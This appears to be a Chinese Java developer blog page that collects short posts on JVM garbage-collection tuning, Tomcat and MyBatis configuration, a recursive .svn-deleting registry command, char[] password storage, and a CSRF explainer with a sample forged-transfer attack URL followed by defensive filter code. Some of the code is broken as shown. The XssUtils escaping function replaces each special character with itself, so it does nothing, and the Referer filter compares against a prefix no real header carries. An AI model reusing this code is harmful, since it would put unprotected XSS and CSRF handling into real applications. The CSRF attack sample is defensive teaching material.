|
|
2012年5月3日
转自:http://blog.csdn.net/jeffreynicole/article/details/46953059 一个性能较好的web服务器jvm参数配置:
- -server //服务器模式
- -Xmx2g //JVM最大允许分配的堆内存,按需分配
- -Xms2g //JVM初始分配的堆内存,一般和Xmx配置成一样以避免每次gc后JVM重新分配内存。
- -Xmn256m //年轻代内存大小,整个JVM内存=年轻代 + 年老代 + 持久代
- -XX:PermSize=128m //持久代内存大小
- -Xss256k //设置每个线程的堆栈大小
- -XX:+DisableExplicitGC //忽略手动调用GC, System.gc()的调用就会变成一个空调用,完全不触发GC
- -XX:+UseConcMarkSweepGC //并发标记清除(CMS)收集器
- -XX:+CMSParallelRemarkEnabled //降低标记停顿
- -XX:+UseCMSCompactAtFullCollection //在FULL GC的时候对年老代的压缩
- -XX:LargePageSizeInBytes=128m //内存页的大小
- -XX:+UseFastAccessorMethods //原始类型的快速优化
- -XX:+UseCMSInitiatingOccupancyOnly //使用手动定义初始化定义开始CMS收集
- -XX:CMSInitiatingOccupancyFraction=70 //使用cms作为垃圾回收使用70%后开始CMS收集
-Xmn和-Xmx之比大概是1:9,如果把新生代内存设置得太大会导致young gc时间较长 一个好的Web系统应该是每次http请求申请内存都能在young gc回收掉,full gc永不发生,当然这是最理想的情况 xmn的值应该是保证够用(够http并发请求之用)的前提下设置得尽量小 web服务器和游戏服务器的配置思路不太一样,最重要的区别是对游戏服务器的xmn即年轻代设置比较大,和Xmx大概1:3的关系,因为游戏服务器一般是长连接,在保持一定的并发量后需要较大的年轻代堆内存,如果设置得大小了会经常引发young gc

由上图可以看出jvm堆内存的分类情况,JVM内存被分成多个独立的部分。
广泛地说,JVM堆内存被分为两部分——年轻代(Young Generation)和老年代(Old Generation)。
年轻代是所有新对象产生的地方。当年轻代内存空间被用完时,就会触发垃圾回收。这个垃圾回收叫做Minor GC。年轻代被分为3个部分——Enden区和两个Survivor区。年轻代空间的要点:大多数新建的对象都位于Eden区。当Eden区被对象填满时,就会执行Minor GC。并把所有存活下来的对象转移到其中一个survivor区。Minor GC同样会检查存活下来的对象,并把它们转移到另一个survivor区。这样在一段时间内,总会有一个空的survivor区。经过多次GC周期后,仍然存活下来的对象会被转移到年老代内存空间。通常这是在年轻代有资格提升到年老代前通过设定年龄阈值来完成的。
年老代内存里包含了长期存活的对象和经过多次Minor GC后依然存活下来的对象。通常会在老年代内存被占满时进行垃圾回收。老年代的垃圾收集叫做Major GC。Major GC会花费更多的时间。Stop the World事件所有的垃圾收集都是“Stop the World”事件,因为所有的应用线程都会停下来直到操作完成(所以叫“Stop the World”)。因为年轻代里的对象都是一些临时(short-lived )对象,执行Minor GC非常快,所以应用不会受到(“Stop the World”)影响。由于Major GC会检查所有存活的对象,因此会花费更长的时间。应该尽量减少Major GC。因为Major GC会在垃圾回收期间让你的应用反应迟钝,所以如果你有一个需要快速响应的应用发生多次Major GC,你会看到超时错误。垃圾回收时间取决于垃圾回收策略。这就是为什么有必要去监控垃圾收集和对垃圾收集进行调优。从而避免要求快速响应的应用出现超时错误。永久代或者“Perm Gen”包含了JVM需要的应用元数据,这些元数据描述了在应用里使用的类和方法。注意,永久代不是Java堆内存的一部分。永久代存放JVM运行时使用的类。永久代同样包含了Java SE库的类和方法。永久代的对象在full GC时进行垃圾收集。方法区方法区是永久代空间的一部分,并用来存储类型信息(运行时常量和静态变量)和方法代码和构造函数代码。内存池如果JVM实现支持,JVM内存管理会为创建内存池,用来为不变对象创建对象池。字符串池就是内存池类型的一个很好的例子。内存池可以属于堆或者永久代,这取决于JVM内存管理的实现。运行时常量池运行时常量池是每个类常量池的运行时代表。它包含了类的运行时常量和静态方法。运行时常量池是方法区的一部分。Java栈内存Java栈内存用于运行线程。它们包含了方法里的临时数据、堆里其它对象引用的特定数据。Java垃圾回收Java垃圾回收会找出没用的对象,把它从内存中移除并释放出内存给以后创建的对象使用。Java程序语言中的一个最大优点是自动垃圾回收,不像其他的程序语言那样需要手动分配和释放内存,比如C语言。垃圾收集器是一个后台运行程序。它管理着内存中的所有对象并找出没被引用的对象。所有的这些未引用的对象都会被删除,回收它们的空间并分配给其他对象。一个基本的垃圾回收过程涉及三个步骤:标记:这是第一步。在这一步,垃圾收集器会找出哪些对象正在使用和哪些对象不在使用。正常清除:垃圾收集器清会除不在使用的对象,回收它们的空间分配给其他对象。压缩清除:为了提升性能,压缩清除会在删除没用的对象后,把所有存活的对象移到一起。这样可以提高分配新对象的效率。简单标记和清除方法存在两个问题:效率很低。因为大多数新建对象都会成为“没用对象”。经过多次垃圾回收周期的对象很有可能在以后的周期也会存活下来。上面简单清除方法的问题在于Java垃圾收集的分代回收的,而且在堆内存里有年轻代和年老代两个区域。这里有五种可以在应用里使用的垃圾回收类型。仅需要使用JVM开关就可以在我们的应用里启用垃圾回收策略。
Serial GC(-XX:+UseSerialGC):Serial GC使用简单的标记、清除、压缩方法对年轻代和年老代进行垃圾回收,即Minor GC和Major GC。Serial GC在client模式(客户端模式)很有用,比如在简单的独立应用和CPU配置较低的机器。这个模式对占有内存较少的应用很管用。
Parallel GC(-XX:+UseParallelGC):除了会产生N个线程来进行年轻代的垃圾收集外,Parallel GC和Serial GC几乎一样。这里的N是系统CPU的核数。我们可以使用 -XX:ParallelGCThreads=n 这个JVM选项来控制线程数量。并行垃圾收集器也叫throughput收集器。因为它使用了多CPU加快垃圾回收性能。Parallel GC在进行年老代垃圾收集时使用单线程。
Parallel Old GC(-XX:+UseParallelOldGC):和Parallel GC一样。不同之处,Parallel Old GC在年轻代垃圾收集和年老代垃圾回收时都使用多线程收集。
并发标记清除(CMS)收集器(-XX:+UseConcMarkSweepGC):CMS收集器也被称为短暂停顿并发收集器。它是对年老代进行垃圾收集的。CMS收集器通过多线程并发进行垃圾回收,尽量减少垃圾收集造成的停顿。CMS收集器对年轻代进行垃圾回收使用的算法和Parallel收集器一样。这个垃圾收集器适用于不能忍受长时间停顿要求快速响应的应用。可使用 -XX:ParallelCMSThreads=n JVM选项来限制CMS收集器的线程数量。
G1垃圾收集器(-XX:+UseG1GC) G1(Garbage First):垃圾收集器是在Java 7后才可以使用的特性,它的长远目标时代替CMS收集器。G1收集器是一个并行的、并发的和增量式压缩短暂停顿的垃圾收集器。G1收集器和其他的收集器运行方式不一样,不区分年轻代和年老代空间。它把堆空间划分为多个大小相等的区域。当进行垃圾收集时,它会优先收集存活对象较少的区域,因此叫“Garbage First”。
摘要: class文件简介及加载 Java编译器编译好Java文件之后,产生.class 文件在磁盘中。这种class文件是二进制文件,内容是只有JVM虚拟机能够识别的机器码。JVM虚拟机读取字节码文件,取出二进制数据,加载到内存中,解析.class 文件内的信息,生成对应的 Class对象: &nb... 阅读全文
package com.qiyi.appstore.util; import java.lang.reflect.Field; import java.lang.reflect.InvocationTargetException; import org.apache.commons.beanutils.BeanUtils; import org.apache.commons.lang.StringUtils; import org.slf4j.Logger; import org.slf4j.LoggerFactory; import com.qiyi.appstore.exception.AppStoreException; import com.qiyi.cloud.user.ApiCode; public class XssUtils { private static final Logger logger=LoggerFactory.getLogger(XssUtils.class); public static String getSafeStringXSS(String s){ if (StringUtils.isBlank(s)) { return s; } StringBuilder sb = new StringBuilder(s.length() + 16); for (int i = 0; i < s.length(); i++) { char c = s.charAt(i); switch (c) { case '<': sb.append("<"); break; case '>': sb.append(">"); break; case '\'': sb.append("′");// ´"); break; case '′': sb.append("′");// ´"); break; case '\"': sb.append("""); break; case '"': sb.append("""); break; case '&': sb.append("&"); break; case '#': sb.append("#"); break; case '\\': sb.append('¥'); break; case '=': sb.append("="); break; default: sb.append(c); break; } } return sb.toString(); } public static <T> void getXssSaftBean(Class<?> clz,T bean) throws IllegalAccessException, InvocationTargetException, NoSuchMethodException{ String classname = clz.getSimpleName(); logger.info("map target class name is {} .",classname); Field[] fields = clz.getDeclaredFields(); for(Field field : fields){ Class<?> type = field.getType(); if(type.equals(String.class)){ String fieldname = field.getName(); String value = BeanUtils.getProperty(bean, fieldname); if(StringUtils.isNotBlank(value)){ BeanUtils.setProperty(bean, fieldname, getSafeStringXSS(value)); } } } } }
提升tomcat 性能 apr扩展lib 使用apr类库 可以让tomcat的性能提升到3到4倍 目前项目中都使用这样的配置 <Connector port="8080" protocol="org.apache.coyote.http11.Http11AprProtocol" URIEncoding="UTF-8" enableLookups="false" acceptCount="300" connectionTimeout="20000" disableUploadTimeout="true" maxThreads="1000" maxSpareThreads="50" minSpareThreads="25" redirectPort="8443" /> catalia.sh CATALINA_OPTS="$CATALINA_OPTS -Djava.library.path=/usr/local/apr/lib"
摘要: public static boolean acquireLock(String lock) { // 1. 通过SETNX试图获取一个lock boolean success = false; Jedis jedis = pool.getResource();... 阅读全文
对eclipse的默认配置很不爽,黑色字体白色底好刺眼,而且字体习惯用Courier New 改变背景颜色: windows->Preferences->General->Editor->Text Editors 右边选择Appearance color options 选Background color 选择背景颜色 个人比较舒服的豆沙绿色和黑色背景,但黑色背景还要把其他的字体颜色也改了才好看,而且豆沙绿色跟默认的字体颜色搭配的很好。 豆沙绿色(色调:85 饱和度:123 亮度:205 ) 据说这个色调是眼科专家配的, 因其颜色比较柔和,据说阅读的时候用这种颜色做背景有利于保护眼睛, word底色就许多人设置成豆沙绿色。 xml的字体调整: window--preferences--General--appearance--colors and fonts--Basic-- "Text font " 然后点change,可以设置字体,我喜欢Courier New Java的字体调整: window--preferences--General--appearance--colors and fonts--java
有时候在项目中 会变化路径 把原有路径的文件拷到新的路径下面
再删除原来不想的路径再提交一次 这样以来 原来的路径确实不存在了
但是拷过来的文件带有原来路径的svn信息 这样以来 在提交的时候 就无法提交
想要文件按照的路径提交 但始终svn还是再往以前的路径提交 并提示你路径不存在
在网上搜了下 如何删除文件自带的svn路径信息
按照下面的方式来操作即可
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE\SOFTWARE\Classes\Folder\shell\DeleteSVN]
@="删除该目录下面.svn文件"
[HKEY_LOCAL_MACHINE\SOFTWARE\Classes\Folder\shell\DeleteSVN\command]
@="cmd.exe /c \"TITLE Removing SVN Folders in %1 && COLOR 9A && FOR /r \"%1\" %%f IN (.svn) DO RD /s /q \"%%f\" \""
把上面这段文字保存问一个Done.reg文件
然后执行,导入到注册表
就会在你右键一个文件夹的时候多出来一个菜单"删除该目录下面.svn文件"
执行该命令即可
在ibatis中不需要关注这些参数 而转到mybatis后 如果字段值为空 必须设置jdbcType 如 insert into testTable (ID, NAME, DESCRIPTION, IMAGEURL, LINKURL, ISALWAYS, ISDISPLAYINDEX, DISPLAYWEIGHT, STARTTIME, ENDTIME, CREATOR, CREATTIME, MODIFYTIME) values (SEQ_ACTIVITY_TABLE.NEXTVAL, #{name}, #{desc,jdbcType=VARCHAR}, #{imageUrl,jdbcType=VARCHAR}, #{linkUrl,jdbcType=VARCHAR}, #{isAlways,jdbcType=CHAR}, #{isDisplayIndex,jdbcType=CHAR}, #{displayWeight,jdbcType=VARCHAR}, #{startTime,jdbcType=DATE}, #{endTime,jdbcType=DATE}, #{creator,jdbcType=VARCHAR}, sysdate, sysdate ) </insert> 这些设置之多,太烦了,最让人烦的是 jdbcType = DATE,类型还必须大写,不能小写。 如下面的例子,将DATE 改成 Date 。结果让人很抓狂啊!!! insert into testTable (ID, NAME, DESCRIPTION, IMAGEURL, LINKURL, ISALWAYS, ISDISPLAYINDEX, DISPLAYWEIGHT, STARTTIME, ENDTIME, CREATOR, CREATTIME, MODIFYTIME) values (SEQ_ACTIVITY_TABLE.NEXTVAL, #{name}, #{desc,jdbcType=VARCHAR}, #{imageUrl,jdbcType=VARCHAR}, #{linkUrl,jdbcType=VARCHAR}, #{isAlways,jdbcType=CHAR}, #{isDisplayIndex,jdbcType=CHAR}, #{displayWeight,jdbcType=VARCHAR}, #{startTime,jdbcType=Date}, #{endTime,jdbcType=DATE}, #{creator,jdbcType=VARCHAR}, sysdate, sysdate ) </insert> org.mybatis.spring.MyBatisSystemException: nested exception is org.apache.ibatis.builder.BuilderException: Error resolving JdbcType. Cause: java.lang.IllegalArgumentException: No enum const class org.apache.ibatis.type.JdbcType.Date
org.mybatis.spring.MyBatisExceptionTranslator.translateExceptionIfPossible(MyBatisExceptionTranslator.java:75)
org.mybatis.spring.SqlSessionTemplate$SqlSessionInterceptor.invoke(SqlSessionTemplate.java:368) 更坑爹的在后面,上面insert时的时候用#{endTime,jdbcType=DATE},可以将时间插入成功,且可以精确到时分秒 但如果在update语句中也这样使用,那你得到的只会有日期,这够坑爹的了吧 ,尼玛 比起ibatis方便之处差远了 要想在update语句中 将时间格式化成时分秒 不得不再加一个类型 如下面: startTime = #{startTime,javaType=DATE, jdbcType=VARCHAR}
CSRF 背景与介绍
CSRF(Cross Site Request Forgery, 跨站域请求伪造)是一种网络的攻击方式,它在 2007 年曾被列为互联网 20 大安全隐患之一。其他安全隐患,比如 SQL 脚本注入,跨站域脚本攻击等在近年来已经逐渐为众人熟知,很多网站也都针对他们进行了防御。然而,对于大多数人来说,CSRF 却依然是一个陌生的概念。即便是大名鼎鼎的 Gmail, 在 2007 年底也存在着 CSRF 漏洞,从而被黑客攻击而使 Gmail 的用户造成巨大的损失。
CSRF 攻击实例
CSRF 攻击可以在受害者毫不知情的情况下以受害者名义伪造请求发送给受攻击站点,从而在并未授权的情况下执行在权限保护之下的操作。比如说,受害者 Bob 在银行有一笔存款,通过对银行的网站发送请求 http://bank.example/withdraw?account=bob&amount=1000000&for=bob2 可以使 Bob 把 1000000 的存款转到 bob2 的账号下。通常情况下,该请求发送到网站后,服务器会先验证该请求是否来自一个合法的 session,并且该 session 的用户 Bob 已经成功登陆。黑客 Mallory 自己在该银行也有账户,他知道上文中的 URL 可以把钱进行转帐操作。Mallory 可以自己发送一个请求给银行:http://bank.example/withdraw?account=bob&amount=1000000&for=Mallory。但是这个请求来自 Mallory 而非 Bob,他不能通过安全认证,因此该请求不会起作用。这时,Mallory 想到使用 CSRF 的攻击方式,他先自己做一个网站,在网站中放入如下代码: src=”http://bank.example/withdraw?account=bob&amount=1000000&for=Mallory ”,并且通过广告等诱使 Bob 来访问他的网站。当 Bob 访问该网站时,上述 url 就会从 Bob 的浏览器发向银行,而这个请求会附带 Bob 浏览器中的 cookie 一起发向银行服务器。大多数情况下,该请求会失败,因为他要求 Bob 的认证信息。但是,如果 Bob 当时恰巧刚访问他的银行后不久,他的浏览器与银行网站之间的 session 尚未过期,浏览器的 cookie 之中含有 Bob 的认证信息。这时,悲剧发生了,这个 url 请求就会得到响应,钱将从 Bob 的账号转移到 Mallory 的账号,而 Bob 当时毫不知情。等以后 Bob 发现账户钱少了,即使他去银行查询日志,他也只能发现确实有一个来自于他本人的合法请求转移了资金,没有任何被攻击的痕迹。而 Mallory 则可以拿到钱后逍遥法外。
CSRF 攻击的对象
在讨论如何抵御 CSRF 之前,先要明确 CSRF 攻击的对象,也就是要保护的对象。从以上的例子可知,CSRF 攻击是黑客借助受害者的 cookie 骗取服务器的信任,但是黑客并不能拿到 cookie,也看不到 cookie 的内容。另外,对于服务器返回的结果,由于浏览器同源策略的限制,黑客也无法进行解析。因此,黑客无法从返回的结果中得到任何东西,他所能做的就是给服务器发送请求,以执行请求中所描述的命令,在服务器端直接改变数据的值,而非窃取服务器中的数据。所以,我们要保护的对象是那些可以直接产生数据改变的服务,而对于读取数据的服务,则不需要进行 CSRF 的保护。比如银行系统中转账的请求会直接改变账户的金额,会遭到 CSRF 攻击,需要保护。而查询余额是对金额的读取操作,不会改变数据,CSRF 攻击无法解析服务器返回的结果,无需保护。
当前防御 CSRF 的几种策略
在业界目前防御 CSRF 攻击主要有三种策略:验证 HTTP Referer 字段;在请求地址中添加 token 并验证;在 HTTP 头中自定义属性并验证。下面就分别对这三种策略进行详细介绍。
验证 HTTP Referer 字段
根据 HTTP 协议,在 HTTP 头中有一个字段叫 Referer,它记录了该 HTTP 请求的来源地址。在通常情况下,访问一个安全受限页面的请求来自于同一个网站,比如需要访问 http://bank.example/withdraw?account=bob&amount=1000000&for=Mallory,用户必须先登陆 bank.example,然后通过点击页面上的按钮来触发转账事件。这时,该转帐请求的 Referer 值就会是转账按钮所在的页面的 URL,通常是以 bank.example 域名开头的地址。而如果黑客要对银行网站实施 CSRF 攻击,他只能在他自己的网站构造请求,当用户通过黑客的网站发送请求到银行时,该请求的 Referer 是指向黑客自己的网站。因此,要防御 CSRF 攻击,银行网站只需要对于每一个转账请求验证其 Referer 值,如果是以 bank.example 开头的域名,则说明该请求是来自银行网站自己的请求,是合法的。如果 Referer 是其他网站的话,则有可能是黑客的 CSRF 攻击,拒绝该请求。
这种方法的显而易见的好处就是简单易行,网站的普通开发人员不需要操心 CSRF 的漏洞,只需要在最后给所有安全敏感的请求统一增加一个拦截器来检查 Referer 的值就可以。特别是对于当前现有的系统,不需要改变当前系统的任何已有代码和逻辑,没有风险,非常便捷。
然而,这种方法并非万无一失。Referer 的值是由浏览器提供的,虽然 HTTP 协议上有明确的要求,但是每个浏览器对于 Referer 的具体实现可能有差别,并不能保证浏览器自身没有安全漏洞。使用验证 Referer 值的方法,就是把安全性都依赖于第三方(即浏览器)来保障,从理论上来讲,这样并不安全。事实上,对于某些浏览器,比如 IE6 或 FF2,目前已经有一些方法可以篡改 Referer 值。如果 bank.example 网站支持 IE6 浏览器,黑客完全可以把用户浏览器的 Referer 值设为以 bank.example 域名开头的地址,这样就可以通过验证,从而进行 CSRF 攻击。
即便是使用最新的浏览器,黑客无法篡改 Referer 值,这种方法仍然有问题。因为 Referer 值会记录下用户的访问来源,有些用户认为这样会侵犯到他们自己的隐私权,特别是有些组织担心 Referer 值会把组织内网中的某些信息泄露到外网中。因此,用户自己可以设置浏览器使其在发送请求时不再提供 Referer。当他们正常访问银行网站时,网站会因为请求没有 Referer 值而认为是 CSRF 攻击,拒绝合法用户的访问。
在请求地址中添加 token 并验证
CSRF 攻击之所以能够成功,是因为黑客可以完全伪造用户的请求,该请求中所有的用户验证信息都是存在于 cookie 中,因此黑客可以在不知道这些验证信息的情况下直接利用用户自己的 cookie 来通过安全验证。要抵御 CSRF,关键在于在请求中放入黑客所不能伪造的信息,并且该信息不存在于 cookie 之中。可以在 HTTP 请求中以参数的形式加入一个随机产生的 token,并在服务器端建立一个拦截器来验证这个 token,如果请求中没有 token 或者 token 内容不正确,则认为可能是 CSRF 攻击而拒绝该请求。
这种方法要比检查 Referer 要安全一些,token 可以在用户登陆后产生并放于 session 之中,然后在每次请求时把 token 从 session 中拿出,与请求中的 token 进行比对,但这种方法的难点在于如何把 token 以参数的形式加入请求。对于 GET 请求,token 将附在请求地址之后,这样 URL 就变成 http://url?csrftoken=tokenvalue。 而对于 POST 请求来说,要在 form 的最后加上 <input type=”hidden” name=”csrftoken” value=”tokenvalue”/>,这样就把 token 以参数的形式加入请求了。但是,在一个网站中,可以接受请求的地方非常多,要对于每一个请求都加上 token 是很麻烦的,并且很容易漏掉,通常使用的方法就是在每次页面加载时,使用 javascript 遍历整个 dom 树,对于 dom 中所有的 a 和 form 标签后加入 token。这样可以解决大部分的请求,但是对于在页面加载之后动态生成的 html 代码,这种方法就没有作用,还需要程序员在编码时手动添加 token。
该方法还有一个缺点是难以保证 token 本身的安全。特别是在一些论坛之类支持用户自己发表内容的网站,黑客可以在上面发布自己个人网站的地址。由于系统也会在这个地址后面加上 token,黑客可以在自己的网站上得到这个 token,并马上就可以发动 CSRF 攻击。为了避免这一点,系统可以在添加 token 的时候增加一个判断,如果这个链接是链到自己本站的,就在后面添加 token,如果是通向外网则不加。不过,即使这个 csrftoken 不以参数的形式附加在请求之中,黑客的网站也同样可以通过 Referer 来得到这个 token 值以发动 CSRF 攻击。这也是一些用户喜欢手动关闭浏览器 Referer 功能的原因。
在 HTTP 头中自定义属性并验证
这种方法也是使用 token 并进行验证,和上一种方法不同的是,这里并不是把 token 以参数的形式置于 HTTP 请求之中,而是把它放到 HTTP 头中自定义的属性里。通过 XMLHttpRequest 这个类,可以一次性给所有该类请求加上 csrftoken 这个 HTTP 头属性,并把 token 值放入其中。这样解决了上种方法在请求中加入 token 的不便,同时,通过 XMLHttpRequest 请求的地址不会被记录到浏览器的地址栏,也不用担心 token 会透过 Referer 泄露到其他网站中去。
然而这种方法的局限性非常大。XMLHttpRequest 请求通常用于 Ajax 方法中对于页面局部的异步刷新,并非所有的请求都适合用这个类来发起,而且通过该类请求得到的页面不能被浏览器所记录下,从而进行前进,后退,刷新,收藏等操作,给用户带来不便。另外,对于没有进行 CSRF 防护的遗留系统来说,要采用这种方法来进行防护,要把所有请求都改为 XMLHttpRequest 请求,这样几乎是要重写整个网站,这代价无疑是不能接受的。
Java 代码示例
下文将以 Java 为例,对上述三种方法分别用代码进行示例。无论使用何种方法,在服务器端的拦截器必不可少,它将负责检查到来的请求是否符合要求,然后视结果而决定是否继续请求或者丢弃。在 Java 中,拦截器是由 Filter 来实现的。我们可以编写一个 Filter,并在 web.xml 中对其进行配置,使其对于访问所有需要 CSRF 保护的资源的请求进行拦截。
在 filter 中对请求的 Referer 验证代码如下
清单 1. 在 Filter 中验证 Referer
|
1
2
3
4
5
6
7
8 |
String referer=request.getHeader("Referer");
if((referer!=null) &&(referer.trim().startsWith(“bank.example”))){
chain.doFilter(request, response);
}else{
request.getRequestDispatcher(“error.jsp”).forward(request,response);
}
|
以上代码先取得 Referer 值,然后进行判断,当其非空并以 bank.example 开头时,则继续请求,否则的话可能是 CSRF 攻击,转到 error.jsp 页面。
如果要进一步验证请求中的 token 值,代码如下
|
1 |
<em><strong>清单 2. 在 filter 中验证请求中的</strong></em> token
|
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26 |
HttpServletRequest req = (HttpServletRequest)request;
HttpSession s = req.getSession();
String sToken = (String)s.getAttribute(“csrftoken”);
if(sToken == null){
sToken = generateToken();
s.setAttribute(“csrftoken”,sToken);
chain.doFilter(request, response);
} else{
String xhrToken = req.getHeader(“csrftoken”);
String pToken = req.getParameter(“csrftoken”);
if(sToken != null && xhrToken != null && sToken.equals(xhrToken)){
chain.doFilter(request, response);
}else if(sToken != null && pToken != null && sToken.equals(pToken)){
chain.doFilter(request, response);
}else{
request.getRequestDispatcher(“error.jsp”).forward(request,response);
}
}
|
首先判断 session 中有没有 csrftoken,如果没有,则认为是第一次访问,session 是新建立的,这时生成一个新的 token,放于 session 之中,并继续执行请求。如果 session 中已经有 csrftoken,则说明用户已经与服务器之间建立了一个活跃的 session,这时要看这个请求中有没有同时附带这个 token,由于请求可能来自于常规的访问或是 XMLHttpRequest 异步访问,我们分别尝试从请求中获取 csrftoken 参数以及从 HTTP 头中获取 csrftoken 自定义属性并与 session 中的值进行比较,只要有一个地方带有有效 token,就判定请求合法,可以继续执行,否则就转到错误页面。生成 token 有很多种方法,任何的随机算法都可以使用,Java 的 UUID 类也是一个不错的选择。
除了在服务器端利用 filter 来验证 token 的值以外,我们还需要在客户端给每个请求附加上这个 token,这是利用 js 来给 html 中的链接和表单请求地址附加 csrftoken 代码,其中已定义 token 为全局变量,其值可以从 session 中得到。
|
1 |
<em><strong>清单 3. 在客户端对于请求附加</strong> </em>token
|
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62 |
function appendToken(){
updateForms();
updateTags();
}
function updateForms() {
var forms = document.getElementsByTagName('form');
for(i=0; i<forms.length; i++) {
var url = forms[i].action;
if(url == null || url == "" ) continue;
var e = document.createElement("input");
e.name = "csrftoken";
e.value = token;
e.type="hidden";
forms[i].appendChild(e);
}
}
function updateTags() {
var all = document.getElementsByTagName('a');
var len = all.length;
for(var i=0; i<len; i++) {
var e = all[i];
updateTag(e, 'href', token);
}
}
function updateTag(element, attr, token) {
var location = element.getAttribute(attr);
if(location != null && location != '' '' ) {
var fragmentIndex = location.indexOf('#');
var fragment = null;
if(fragmentIndex != -1){
fragment = location.substring(fragmentIndex);
location = location.substring(0,fragmentIndex);
}
var index = location.indexOf('?');
if(index != -1) {
location = location + '&csrftoken=' + token;
} else {
location = location + '?csrftoken=' + token;
}
if(fragment != null){
location += fragment;
}
element.setAttribute(attr, location);
}
}
|
在客户端 html 中,主要是有两个地方需要加上 token,一个是表单 form,另一个就是链接 a。这段代码首先遍历所有的 form,在 form 最后添加一隐藏字段,把 csrftoken 放入其中。然后,代码遍历所有的链接标记 a,在其 href 属性中加入 csrftoken 参数。注意对于 a.href 来说,可能该属性已经有参数,或者有锚标记。因此需要分情况讨论,以不同的格式把 csrftoken 加入其中。
如果你的网站使用 XMLHttpRequest,那么还需要在 HTTP 头中自定义 csrftoken 属性,利用 dojo.xhr 给 XMLHttpRequest 加上自定义属性代码如下:
|
1 |
<strong><em>清单 4. 在 HTTP 头中自定义属性</em></strong>
|
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15 |
var plainXhr = dojo.xhr;
dojo.xhr = function(method,args,hasBody) {
args.headers = args.header || {};
tokenValue = '<%=request.getSession(false).getAttribute("csrftoken")%>';
var token = dojo.getObject("tokenValue");
args.headers["csrftoken"] = (token) ? token : " ";
return plainXhr(method,args,hasBody);
};
|
这里改写了 dojo.xhr 的方法,首先确保 dojo.xhr 中存在 HTTP 头,然后在 args.headers 中添加 csrftoken 字段,并把 token 值从 session 里拿出放入字段中。
CSRF 防御方法选择之道
通过上文讨论可知,目前业界应对 CSRF 攻击有一些克制方法,但是每种方法都有利弊,没有一种方法是完美的。如何选择合适的方法非常重要。如果网站是一个现有系统,想要在最短时间内获得一定程度的 CSRF 的保护,那么验证 Referer 的方法是最方便的,要想增加安全性的话,可以选择不支持低版本浏览器,毕竟就目前来说,IE7+, FF3+ 这类高版本浏览器的 Referer 值还无法被篡改。
如果系统必须支持 IE6,并且仍然需要高安全性。那么就要使用 token 来进行验证,在大部分情况下,使用 XmlHttpRequest 并不合适,token 只能以参数的形式放于请求之中,若你的系统不支持用户自己发布信息,那这种程度的防护已经足够,否则的话,你仍然难以防范 token 被黑客窃取并发动攻击。在这种情况下,你需要小心规划你网站提供的各种服务,从中间找出那些允许用户自己发布信息的部分,把它们与其他服务分开,使用不同的 token 进行保护,这样可以有效抵御黑客对于你关键服务的攻击,把危害降到最低。毕竟,删除别人一个帖子比直接从别人账号中转走大笔存款严重程度要轻的多。
如果是开发一个全新的系统,则抵御 CSRF 的选择要大得多。笔者建议对于重要的服务,可以尽量使用 XMLHttpRequest 来访问,这样增加 token 要容易很多。另外尽量避免在 js 代码中使用复杂逻辑来构造常规的同步请求来访问需要 CSRF 保护的资源,比如 window.location 和 document.createElement(“a”) 之类,这样也可以减少在附加 token 时产生的不必要的麻烦。
最后,要记住 CSRF 不是黑客唯一的攻击手段,无论你 CSRF 防范有多么严密,如果你系统有其他安全漏洞,比如跨站域脚本攻击 XSS,那么黑客就可以绕过你的安全防护,展开包括 CSRF 在内的各种攻击,你的防线将如同虚设。
总结与展望
可见,CSRF 是一种危害非常大的攻击,又很难以防范。目前几种防御策略虽然可以很大程度上抵御 CSRF 的攻击,但并没有一种完美的解决方案。一些新的方案正在研究之中,比如对于每次请求都使用不同的动态口令,把 Referer 和 token 方案结合起来,甚至尝试修改 HTTP 规范,但是这些新的方案尚不成熟,要正式投入使用并被业界广为接受还需时日。在这之前,我们只有充分重视 CSRF,根据系统的实际情况选择最合适的策略,这样才能把 CSRF 的危害降到最低。
“为什么存储密码用字符数组比字符串更合适”这个问题是我的一个朋友在最近一次面试中提到的。那哥们是应聘的是一个技术lead的职位,有超过六年的工作经验。字符数组和字符串都可以用于存储文本数据,但是在选择具体哪一种时,如果你没有针对具体的情况是很难回答这个问题的。但是正如这哥们说的任何与字符串相关的问题一定有线索可以在字符串的属性里面找到,比如不可变性。他就用这种方式去说服面试官。这里我们就来探讨一些关于为什么你应该使用char[] 来存储密码而不是字符串。
1. 因为字符串是不可变对象,如果作为普通文本存储密码,那么它会一直存在内存中直至被垃圾收集器回收。因为字符串从字符串池中取出的(如果池中有该字符串就直接从池中获取,否则new 一个出来,然后把它放入池中),这样有很大的机会长期保留在内存中,这样会引发安全问题。因为任何可以访问内存的人能以明码的方式把密码dump出来。另外你还应该始终以加密而不是普通的文本来表示密码。因为字符串是不可变,因此没有任何方法可以改变其内容,任何改变都将产生一个新的字符串,而如果使用char[],你就可以设置所有的元素为空或者为零(这里作者的意思是说,让认证完后该数组不再使用了,就可以用零或者null覆盖原来的密码,防止别人从内存中dump出来)。所以存储密码用字符数组可以明显的减轻密码被盗的危险。
2. Java官方本身也推荐字符数组,JpasswordField的方法getPassword()就是返回一个字符数组,而由于安全原因getText()方法是被废弃掉的,因为它返回一个纯文本字符串。跟随Java 团队的步伐吧,没有错。
3. 字符串以普通文本打印在在log文件或控制台中也易引起危险,但是如果使用数组你不能打印数组的内容,而是它的内存地址。尽管这不是它的真正原因,但仍值得注意。
|
1
2
3
4
5
6
7 |
String strPassword="Unknown";
char[] charPassword= new char[]{'U','n','k','w','o','n'};
System.out.println("String password: " + strPassword);
System.out.println("Character password: " + charPassword);
String password: Unknown
Character password: [C@110b053
|
以上所有就是为什么字符数组比字符串保存密码要好的原因,尽管使用char[]还不足以安全。我同样建议你用hash或者密码加密代替普通文本,而且一旦认证完成尽可能快的把他清除掉。
MyISAM:这个是默认类型,它是基于传统的ISAM类型,ISAM是Indexed Sequential Access Method (有索引的顺序访问方法) 的缩写,它是存储记录和文件的标准方法.与其他存储引擎比较,MyISAM具有检查和修复表格的大多数工具. MyISAM表格可以被压缩,而且它们支持全文搜索.它们不是事务安全的,而且也不支持外键。如果事物回滚将造成不完全回滚,不具有原子性。如果执行大量的SELECT,MyISAM是更好的选择。
